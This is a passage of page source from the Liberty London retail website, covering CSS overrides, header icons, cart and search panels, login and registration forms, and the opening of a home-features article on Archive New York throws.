    }

    .basket-call-out-message {
        display: none;
    }

    .minicart .basket-call-out-message,
    .cart.cart-page .basket-call-out-message {
        display: block;
    }

    /* Whilst Apple Pay is off */
    .payment-form .nav-tabs .nav-item[data-method-id="PayPal"] {
        margin-right: 0;
    }

    /* Temp hide Curalate on Gifts CLP */
    [data-querystring="cgid=wc_dept_gifts"] .category-landing-page #curalate-content {
        display: none;
    }

    .product-detail [disabled].unselectable .color-value.selected:after,
    .product-quickview [disabled].unselectable .color-value.selected:after {
        background: transparent;
    }

/* Update Nav Ads H4 to P Tags 29 July 2024 */
.navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}

.navigation-banners .nav-banner p {
    font-size: 1.8rem; 
    max-width: 20rem;
    margin-bottom: .5rem;
}

/*Onetrust Overrrides 250530*/
@media (min-width: 641px) {
.otPcTab {
     max-height: 50.5rem !important;   
    }
}

@media (min-width: 641px) and (max-width: 714px) {
    
    #ot-pc-content .ot-tab-desc {
        width: 58% !important;
    }
}

@media (min-width: 544px) and (max-width: 640px) {
    .otPcTab {
     max-height: 100% !important;   
    }
}

/*Remove liberty purple bag banners from collection page*/
.product-detail[data-pid="006S001"] .pdp-call-out-message[data-promo="bag-sizes"] {
  display: none !important;
}

/*CSS remedy to restore overlay fade on active slides and hover on featured hub articles  */
.featured-articles .swiper-slide {
  position: relative;
  overflow: hidden;
}

.featured-articles .swiper-slide .article-link {
  position: relative;
  display: block;
}
.featured-articles .swiper-slide .article-link .click-overlay {
  position: absolute;
  inset: 0;
  z-index: 3;
  background: transparent;
  cursor: pointer;
}
.featured-articles .swiper-slide > .abstract-text {
  position: relative;
  z-index: 4;
  pointer-events: none;
  transition: opacity .3s ease, visibility .3s ease;
  opacity: 0;
  visibility: hidden;
}
.featured-articles .swiper-slide:hover .abstract-text,
.featured-articles .swiper-slide-active .abstract-text {
  opacity: 1 !important;
  visibility: visible !important;
}
.featured-articles .swiper-slide:hover .article-link::before {
  opacity: 0 !important;
  visibility: hidden !important;
}



</style>

<script>
    var waitForJQuery = setInterval(function () {
        if (typeof $ != 'undefined') {

            removeRelatedArticles();

            clearInterval(waitForJQuery);
        }
    }, 10);

    function removeRelatedArticles() {
        if ($('.services-experiences-article').length > 0 || $('.sub-hub-article').length > 0 || $('.event-article').length > 0) {
            $('.article-body').addClass('remove-related-articles');
        }
    }
</script>
		
	
</div>
 
	

        <span class="global-e-switcher d-inline-flex d-lg-none">
            

    <div class="country-selector globale-selector">
        


<span class="btn">
GB/GBP
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1767483922168/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="GB"></div>


    </div>


        </span>
    </footer>
</div>

            </div>
        </nav>

        
        <nav aria-label="Basket, Search, Account and Wishlist" class="js-header-mobile app-tray-menu d-flex flex-row flex-lg-column justify-content-between justify-content-lg-center align-items-center">
            
                <a class="logo-home d-lg-none" href="/uk/home" title="Homepage">
                    


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="160" height="25.7" viewBox="0 0 220 35.336">
<title>Liberty</title>
<path d="M135.082.681H119.774l.333,16.806-.334,17.168h5.493l-.335-13.406,5.262,0a5.107,5.107,0,0,1,4.449,2.069,82.341,82.341,0,0,1,6.637,11.338h6.5Q143.226,27.718,138.333,21c7.261-1.921,8.777-6.706,8.777-10.387,0-2.761-2.161-9.929-12.028-9.929m-10.15,16.806V4.422h10.15c4.372,0,7.356,2.39,7.356,6.249,0,4.245-3.344,6.816-7.356,6.816ZM178.794.681H151.245V4.827l11.361-.394V17.484l-.333,17.171h5.481l-.34-17.171V4.433l11.379.394Zm-69.368,27.8a18.935,18.935,0,0,1-8.966,2.751c-7.87,0-13.83-5.367-14.079-13.041l16.45.485V13.837l-16.08.511c1.441-6.148,6.841-10.3,13.7-10.3A9.829,9.829,0,0,1,106.879,6.4l3.574-3.315A16.758,16.758,0,0,0,100.321,0C89.408,0,81.438,7.444,81.438,17.7s7.97,17.636,18.883,17.636a23.828,23.828,0,0,0,11.847-3.084ZM0,.681.334,18.151l-.316,16.5h23.97V30.51L5.15,30.917V18.157L5.493.681Zm36.018,0H30.526l.334,16.994-.334,16.981h5.492L35.6,17.663Zm25.22,0H46.726l.334,16.8-.334,17.171,17.718,0A9.977,9.977,0,0,0,74.859,24.3a9.439,9.439,0,0,0-6.1-8.852,6.973,6.973,0,0,0,3.227-6.165c0-5.285-4.141-8.6-10.751-8.6M51.816,14.356V4.422h9.143c4.119,0,6.387,1.714,6.387,4.829,0,3.434-2.089,5.1-6.387,5.1Zm0,16.558V18.119h9.422c5.645,0,9.016,2.311,9.016,6.183,0,4.14-3.371,6.611-9.016,6.611ZM218.615.681H211.6L201.22,16.48,190.851.681H183.83l14.983,20.936-.338,13.038h5.492l-.341-13.038Zm-1.426,28.785A2.652,2.652,0,1,0,220,32.115a2.736,2.736,0,0,0-2.812-2.648" />
</svg>


                </a>
            

            <div class="app-tray-buttons-container d-flex flex-column justify-content-center" role="navigation" aria-label="Primary action buttons">
                <ul class="app-tray-buttons d-flex flex-row align-items-center" aria-label="Basket, Search, Account and Wishlsit">

                    <li class="search d-flex justify-content-center align-items-center js-loading">
                        <span class="app-tray-icon">
                            


<svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" role="button" class="icon">
<title>Search button</title>
<path d="M593.87,247.4a11.3,11.3,0,1,0-1.41,1.42l7.02,7.04,1.42-1.43Zm-8.68,2.07a9.3,9.3,0,1,1,9.29-9.3A9.3,9.3,0,0,1,585.19,249.47Z"
transform="translate(-573.9 -228.86)" />
</svg>


                        </span>
                    </li>
                    <li class="account d-none d-sm-flex justify-content-center align-items-center js-desktop-header-customer-info js-loading">
                        











<div class="primary-actions">
    <div class="account-icon">
        


<svg xmlns="http://www.w3.org/2000/svg" width="25.021" height="26.506" viewBox="0 0 25.021 26.506" role="button"
class="icon">
<title>Account button</title>
<path d="M658.592,248.505a38.575,38.575,0,0,0-6.4-3.862,7,7,0,1,0-4.371.006,33.294,33.294,0,0,0-6.432,3.869,10.215,10.215,0,0,0-3.894,8.824l0,.153,2,.01,0-.214a8.257,8.257,0,0,1,3.112-7.187c3.378-2.594,6.79-4.072,7.426-4.1.63.024,3.8,1.5,7.373,4.117,2.159,1.584,3.2,3.986,3.1,7.14l-.006.249,2-.012.005-.171C662.663,252.523,660.464,249.878,658.592,248.505ZM650,243a5,5,0,1,1,5-5A5.006,5.006,0,0,1,650,243Z"
transform="translate(-637.492 -231)" />
</svg>


        
    </div>
</div>
                    </li>
                    <li class="wishlist d-none d-sm-flex justify-content-center align-items-center">
                        <div class="primary-actions">
                            <div class="wishlist-icon js-desktop-header-wishlist-icon">
                                















<svg xmlns="http://www.w3.org/2000/svg" width="25" height="23.008" viewBox="0 0 25 23.008" role="button"
class="icon">
<title>Wish List button</title>
<path d="M655.1,235.5h0a5.382,5.382,0,0,1,5.439,5.439c0,3.3-2.435,5.622-7.5,10.157-.6.535-1.221,1.094-1.872,1.684l-1.128,1.028-1.124-1.015c-.638-.58-1.25-1.129-1.835-1.654l-.058-.052c-5.053-4.532-7.482-6.856-7.482-10.146a5.361,5.361,0,0,1,5.439-5.44,6.022,6.022,0,0,1,3.782,1.387l1.278,1.061,1.278-1.06A6.028,6.028,0,0,1,655.1,235.5m0-2a8,8,0,0,0-5.061,1.85,7.993,7.993,0,0,0-5.06-1.849h0a7.359,7.359,0,0,0-7.439,7.44c0,4.329,3.241,7.236,8.147,11.635.6.538,1.228,1.1,1.883,1.7l2.474,2.235,2.47-2.249q.968-.878,1.859-1.672c4.918-4.4,8.167-7.312,8.167-11.648a7.361,7.361,0,0,0-7.44-7.439Z"
transform="translate(-637.535 -233.5)" />
</svg>



<span data-no-items="true" class='dot '></span>

                            </div>
                        </div>
                    </li>
                    <li class="minicart d-flex justify-content-center align-items-center js-loading">
                        <div class="primary-actions">
                            <div class="shopping-bag-icon">
                                
















<svg xmlns="http://www.w3.org/2000/svg" width="24" height="28" viewBox="0 0 24 28" role="button" class="icon">
<title>Shopping bag button</title>
<path d="M655.97,238v-2a5.97,5.97,0,1,0-11.94,0v2H638l1.1,20H660.9l1.1-20Zm-9.95-2a3.98,3.98,0,1,1,7.96,0v2h-7.96Zm12.985,20h-18.01l-.886-16h19.782Z"
transform="translate(-638 -230)" />
</svg>



<span class="mini-cart-quantity akzidenz-grotesk-pro-medium-extended">
    
</span>



<span data-no-items="true" class='dot '></span>

                            </div>
                        </div>
                    </li>
                    <li class="navicon d-flex d-lg-none justify-content-center align-items-center">
                        <span>
                        </span>
                    </li>
                </ul>
            </div>
        </nav>
    </div>
</header>


<div class="app-tray-panels">
<div class="mini-cart-panel panel">
    <div class="panel-title d-flex flex-row justify-content-between align-items-center">
        <h2>Shopping bag</h2>
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="panel-body" body-scroll-lock-ignore>
        
        <div class="minicart" data-action-url="/on/demandware.store/Sites-liberty-Site/default/Cart-MiniCartShow">
        </div>
        <div class="progress-dots">
            <span class="progress-dot"></span>
        </div>
    </div>
</div>
<div class="search-panel panel algolia-search-panel">
    <div class="panel-title d-flex flex-row justify-content-between align-items-center js-panel-title">
        
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="reset-bar">
        <div class="secondary-bar row">
            <div class="col pr-3">
                <button class="btn btn-secondary btn-lg dot js-clear-all">Clear All</button>
            </div>
            <div class="col pl-3">
                <button class="btn btn-secondary btn-lg js-apply">
                    Apply
                    <span class="js-count-filters"></span>
                </button>
            </div>
        </div>
    </div>
    <div class="panel-body algolia-search-body">
        
    



<div class="row algolia-search-results">
    <div class="tab-content col-12">
        <div class="ais-InstantSearch active" role="tabpanel" aria-labelledby="product-tab">
            <div class="search-sticky-header-wrapper">
                <div id="algolia-search-header-wrapper" class="pt-4">
                    <div id="algolia-searchbox-placeholder"></div>
                </div>

                <div class="row">
                    <div id="algolia-stats-placeholder" class="result-count col-12 col-md-9 col-sm-6 order-sm-2 mb-4"></div>
                </div>

                <div class="row filters-mobile">
                    <div class="algolia-sorting-actions mb-4" id="algolia-product-search-results">
                        <div class="algolia-result-count d-flex">
                            <div class="algolia-search-result-filters">
                                <div id="algolia-sort-by-placeholder-mobile" class="sorting">
                                    <div class="algolia-sort-by-mask"></div>
                                </div>
                            </div>
                            <div class="algolia-search-result-filters">
                                <button type="button" class="algolia-filter-results akzidenz-grotesk-pro-extended js-filter-button">
                                    Filter
                                    <span class="js-count-filters"></span>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="row filters">
                    <div class="filters-wrapper">
                        <div id="algolia-product-department-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-type-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-brand-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-color-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-size-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>

                        
                            <div id="algolia-product-price-placeholder" class="col-1">
                                <div class="ais-Panel ais-Dropdown">
                                    <div class="ais-Panel-header"></div>
                                    <div class="ais-Panel-body"></div>
                                    <div class="ais-Panel-footer">
                                        <button type="button" class="ais-Dropdown-close"></button>
                                    </div>
                                </div>
                            </div>
                        
                    </div>
                    <div id="algolia-sort-by-placeholder" class="col-1 sorting"></div>
                </div>

                <div class="row refinements-panel">
                    <div id="algolia-current-refinements"></div>
                    <div id="algolia-clear-refinements-placeholder"></div>
                </div>
            </div>

            <div class="row">
                <div class="col-sm-12 col-md-12 algolia-hits-placeholder">
                    <div id="algolia-hits-placeholder"></div>
                </div>
            </div>

            <div class="row algolia-noresult-wrapper">
                <div class="col-sm-12 col-md-12 algolia-hits-placeholder"></div>
            </div>

            <div class="algolia-refinement-bar">
                <div class="panel-title d-flex flex-row justify-content-between align-items-center">
                    <h2>Filter Results</h2>
                    <svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewbox="0 0 21.986 21.986" class="refinement-bar-close-icon icon">
                        <path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
                              transform="translate(-455.007 -236.007)"></path>
                    </svg>
                </div>
                <div class="panel-body">
                    <div id="algolia-current-refinements-filter"></div>
                    <div id="mobile-refinement-list-category"></div>
                    <div id="mobile-refinement-list-type"></div>
                    <div id="mobile-refinement-list-brand"></div>
                    <div id="mobile-refinement-list-color"></div>
                    <div id="mobile-refinement-list-size"></div>
                    
                        <div id="mobile-refinement-list-price"></div>
                    
                </div>
            </div>
        </div>
    </div>
</div>



    </div>
</div>
<div class="account-panel panel">
    <div class="panel-title text-right">
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
        <div class="panel-body d-flex justify-content-center" body-scroll-lock-ignore>
            <div class="app-tray-auth">
    
        <div class="app-tray-auth-container" data-tvar-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Login-GetTVar">
            <div class="app-tray-login">
                <h2 class="title">Sign in</h2>
                <form action="/on/demandware.store/Sites-liberty-Site/default/Account-Login" class="login app-tray-form" method="POST"
      name="login-form"
      data-form-name="login-form"
      data-grc-sk="6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT">
    <div class="form-group required">
        <label class="form-control-label" for="login-form-email">
            Email address
        </label>
        <input id="login-form-email" type="email"
               required aria-required="true"
               class="form-control required"
               aria-describedby="form-email-error"
               name="loginEmail"
               value=""
               placeholder="Please enter your email address">
        <div class="invalid-feedback" id="form-email-error__apptray-login-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="login-form-password">
            Password
        </label>
        <input id="login-form-password" type="password"
               required aria-required="true"
               class="form-control required"
               aria-describedby="form-password-error"
               name="loginPassword"
               placeholder="Please enter your password">
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__apptray-login-form__custom-ui"></div>
    </div>

    <button type="submit" class="btn btn-block btn-primary">Login</button>

    <div class="d-flex justify-content-between align-items-center">
        <div class="form-group custom-control custom-checkbox remember-me">
            <input id="rememberMeAppTray" type="checkbox"
                   class="custom-control-input"
                   name="loginRememberMe"
                   value="true"
                    />
            <label class="custom-control-label" for="rememberMeAppTray">
                Remember me
            </label>
        </div>

        <div class="forgot-password">
            <a id="password-reset" class="inverse-link"
               title="Forgot password?"
               data-toggle="modal"
               href="/on/demandware.store/Sites-liberty-Site/default/Account-PasswordResetDialogForm"
               data-target="#requestPasswordResetModal">
                Forgot password?
            </a>
        </div>
    </div>
    <input type="hidden" name="csrf_token" value="cNM0jGRQv0EYl-ZNqA0sjqiWFycIOWfOHkijPj9Rd-IDY2lQEo5W5wcQsxnmdT5FtVe-AjW-rnHNJYZowYHuJZZOFQQSsWUuLG0EySJLDLhY29WW4AiB0LhUyA5IFpge3U0kTx-S9DZ1E5p_4nlk1Tl-Rbx_uvthXejbY6jn3sAibBN5lRY=" />
    <input type="hidden" id="grc_token" name="grc_token" value="" />
</form>

<button class="btn btn-secondary app-tray-form-switch">
    Sign up for account
</button>

            </div>

            <div class="app-tray-register d-none">
                <h2 class="title">Register</h2>
                

                















    
    




<form action="/on/demandware.store/Sites-liberty-Site/default/Account-SubmitRegistration" class="registration" method="POST"
    name="dwfrm_profile" data-form-name="registration-form">
    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-fname">
            First name
        </label>
        <input id="registration-form-fname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-fname-error"
               placeholder="Please enter your first name"
               name="dwfrm_profile_customer_firstname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-fname-error"></div>
    </div>

    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-lname">
            Last name
        </label>
        <input id="registration-form-lname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-lname-error"
               placeholder="Please enter your last name"
               name="dwfrm_profile_customer_lastname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-lname-error"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-email">
             Login email address
        </label>
        <input id="registration-form-email" type="email"
               class="form-control"
               placeholder="Please enter your email address"
               data-missing-error="Please enter a valid email address."
               data-pattern-mismatch="The email address is invalid."
               aria-describedby="form-email-error"
               minlength="6"
               required
               name="dwfrm_profile_customer_email" value="" maxLength="50" pattern="[\w.%\+\-]+@[\w.\-]+\.[\w]{2,6}" />
        <div class="invalid-feedback" id="form-email-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-password">
            Password
        </label>
        <input id="registration-form-password" type="password"
               name="dwfrm_profile_login_password"
               class="form-control"
               placeholder="Please enter your password"
               data-missing-error="Please enter your password."
               data-range-error="Please enter at least 8 characters."
               data-pass-req="{&quot;heading&quot;:&quot;Please ensure password includes:&quot;,&quot;passwordMinLength&quot;:{&quot;val&quot;:10,&quot;error&quot;:&quot;At least 10 character(s)&quot;},&quot;passwordForceLetters&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A letter&quot;,&quot;rx&quot;:&quot;^(?=.*[a-zA-Z])&quot;},&quot;passwordForceMixedCase&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;An uppercase letter&quot;,&quot;rx&quot;:&quot;^(?=.*[A-Z])(?=.*[a-z])&quot;},&quot;passwordForceNumbers&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A number&quot;,&quot;rx&quot;:&quot;^(?=.*[0-9])&quot;},&quot;passwordMinSpecialChars&quot;:{&quot;val&quot;:1,&quot;error&quot;:&quot;At least 1 special character(s)&quot;,&quot;rx&quot;:&quot;^(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;])&quot;},&quot;fullRegEx&quot;:&quot;(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;]).*&quot;}"
               aria-describedby="form-password-error"
               autocomplete="off"
               maxlength="255"
               minlength="10"
                
                    pattern="(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\$%\/\(\)\[\]\{\}=\?!\.,\-_\*\|\+~#@&amp;]).*"
                
               required />
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group custom-control custom-checkbox privacypolicy
    required">
        <input id="privacypolicyAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_privacypolicy" required aria-required="true" value="true"
               data-missing-error="Please Agree to the terms and conditions"/>
        <label class="custom-control-label" for="privacypolicyAppTray">
            Agree to Liberty&#x27;s terms and conditions
        </label>
    </div>

    <div class="form-group custom-control custom-checkbox add-to-email-list
    ">
        <input id="addtoemaillistAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_customer_addtoemaillist" value="true"/>
        <label class="custom-control-label" for="addtoemaillistAppTray">
            Email Marketing
        </label>
    </div>

    <div class="add-to-email-list-description">
        Send me the latest news from Liberty via email, including product launches, special offers and information about loyalty points accrued on your purchases. You can unsubscribe at any time.
    </div>

    <input type="hidden" name="csrf_token" value="cNM0jGRQv0EYl-ZNqA0sjqiWFycIOWfOHkijPj9Rd-IDY2lQEo5W5wcQsxnmdT5FtVe-AjW-rnHNJYZowYHuJZZOFQQSsWUuLG0EySJLDLhY29WW4AiB0LhUyA5IFpge3U0kTx-S9DZ1E5p_4nlk1Tl-Rbx_uvthXejbY6jn3sAibBN5lRY="/>

    <button type="submit" class="btn btn-block btn-primary btn-lg mt-5">
        Register Now
    </button>

    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="e8be93a7e97f222ead5c06c98f" -->
		<small class="form-text text-muted privacy-policy">
        By registering you are agreeing to <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" title="Liberty's Terms and Conditions Page" tabindex="-1">Liberty's Terms and Conditions</a> and <a href="https://www.libertylondon.com/uk/information/privacy-policy-and-cookies.html" title="Privacy Policy Page" tabindex="-1">Privacy Policy</a>.
        </small>
	</div> <!-- End content-asset -->



</form>

            </div>
        </div>
    
</div>

    </div>
</div>
<div class="wishlist-panel panel">
    <div class="app-tray-notification-container"></div>

    <div class="panel-title d-flex flex-row justify-content-between align-items-center">
        <h2>Wish List</h2>
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="panel-body" body-scroll-lock-ignore>
        <div class="wishlist" data-action-url="/on/demandware.store/Sites-liberty-Site/default/Wishlist-AppTray">
        </div>
        <div class="progress-dots">
            <span class="progress-dot"></span>
        </div>
    </div>

    <div class="modal fade modal-edit-wishlist-product" id="editWishlistProductModal" tabindex="-1" role="dialog"
    data-backdrop="false" body-scroll-lock-ignore>
    <div class="modal-dialog modal-lg" role="document">
        <div class="modal-content">
            <button type="button" class="close" data-dismiss="modal"
                aria-label="Close">
                <svg xmlns="http://www.w3.org/2000/svg" width="10.707" height="10.707" viewBox="0 0 10.707 10.707">
                    <defs>
                        <style>
                            .a {
                                fill: none;
                                stroke: #000;
                                stroke-miterlimit: 10;
                            }
                        </style>
                    </defs>
                    <g transform="translate(0.354 0.354)">
                        <line class="a" y1="10" x2="10" />
                        <line class="a" x2="9.946" y2="9.946" transform="translate(0.025 0.025)" />
                    </g>
                </svg>
            </button>
            <div class="modal-body"></div>
        </div>
    </div>
</div>

</div>

</div>

<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate2 (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHB2G6L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager for Tradestate2(noscript) -->
    <input type="hidden" id="gtm-tradestate2-enabled" value="true" />

<!-- Tradestate2 changes : END -->

<div role="main" id="maincontent">

<div class="notification-container" data-action="/on/demandware.store/Sites-liberty-Site/default/Notification-GetTemplate"></div>


    <!-- Tradestate changes : BEGIN -->
	

	



	<!-- Tradestate changes : END -->
    

    <script>
        if (!window.jsFiles) {
            window.jsFiles = {};
        }
        window.jsFiles.quickView = "/on/demandware.static/Sites-liberty-Site/-/default/v1767483922168/js/quickView.js";
        window.jsFiles.klarnaOSM = "/on/demandware.static/Sites-liberty-Site/-/default/v1767483922168/js/klarnaOSM.js";
    </script>

    <section class="article-header-sharing">
        <div class="share-button akzidenz-grotesk-pro-regular">
            <a href="javascript:;" id="fa-link" title="" data-toggle="popover" data-placement="bottom" data-title="Share" data-container="content">
                Share</a>
        </div>
        <div class="social-container">
            
<div class="col-12 social-container content hidden-sm-down">
    <ul class="social-icons social-icons d-flex justify-content-center">
        <li>
            <a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Ffeatures%2Fhome%2Farchive-new-york.html" title="Share Beauty by Design: Archive New York on Facebook" data-share="facebook" aria-label="Share Beauty by Design: Archive New York on Facebook" class="share-icons" target="_blank">
                <i class="fa fa-facebook-official"></i>
            </a>
        </li>
        <li>
            <a href="https://twitter.com/share?url=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Ffeatures%2Fhome%2Farchive-new-york.html&text=sharing:" data-share="twitter" title="Share a link to Beauty by Design: Archive New York on Twitter" aria-label="Share a link to Beauty by Design: Archive New York on Twitter" class="share-icons" target="_blank">
                <i class="fa fa-twitter"></i>
            </a>
        </li>
        <li>
            <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Ffeatures%2Fhome%2Farchive-new-york.html" title="Create a Pinterest Pin for Beauty by Design: Archive New York" aria-label="Create a Pinterest Pin for Beauty by Design: Archive New York" class="share-icons" target="_blank">
               <i class="fa fa-pinterest"></i>
            </a>
        </li>
        <li>
            <a href="#copy-link-message" class="share-icons" id="fa-link" role="button" rel="content" title="Copy a link to Beauty by Design: Archive New York" aria-label="Copy a link to Beauty by Design: Archive New York">
                <i class="fa fa-link"></i>
            </a>
            <input type="hidden" id="shareUrl" value="https://www.libertylondon.com/uk/features/home/archive-new-york.html"/>
        </li>
    </ul>
</div>
<div class="copy-link-message content d-none">
    <div class="alert alert-success text-center">
        Link was successfully copied
    </div>
</div>
        </div>
    </section>

    <div class="article-body">
        
            <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Article",
        "dateModified": "2021-05-06",
        "datePublished": "2021-05-06",
        "author": [
        ],
        "image": [
            "https://i8.amplience.net/i/liberty/210506-archive-new-york-header?&qlt=90&metadata=true$poieg$&w=1000&h=1000&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi", // 1x1 Format
            "https://i8.amplience.net/i/liberty/210506-archive-new-york-header?&qlt=90&metadata=true$poieg$&w=1200&h=900&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi", // 4x3 Format
            "https://i8.amplience.net/i/liberty/210506-archive-new-york-header?&qlt=90&metadata=true$poieg$&w=1920&h=1080&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi" // 16x9 Format
          ]
    }
</script>




<section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/archive-new-york.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210506-archive-new-york-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210506-archive-new-york-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210506-archive-new-york-header?fmt=auto&qlt=75" alt="beauty by design archive new york wool throws" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
